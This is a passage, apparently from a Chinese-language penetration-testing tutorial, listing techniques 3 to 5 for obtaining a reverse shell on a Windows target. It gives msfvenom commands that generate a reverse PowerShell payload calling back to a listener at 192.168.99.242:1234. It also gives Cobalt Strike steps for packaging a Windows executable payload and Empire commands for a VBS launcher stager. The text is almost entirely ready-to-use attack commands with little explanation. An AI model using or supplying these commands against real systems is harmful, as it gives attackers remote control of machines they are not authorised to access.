 姿势三：MSF反弹shell
使用msfvenom生成相关Payload
msfvenom -l payloads | grep 'cmd/windows/reverse'
msfvenom -p cmd/windows/reverse_powershell LHOST=192.168.99.242 LPORT=1234
姿势四：Cobalt strike反弹shell
1、配置监听器：点击Cobalt Strike——>Listeners——>在下方Tab菜单Listeners，点击add。
2、生成payload：点击Attacks——>Packages——>Windows Executable，保存文件位置。
3、目标机执行powershell payload
姿势五：Empire反弹shell
usestager windows/launcher_vbs
info
set Listener test
execute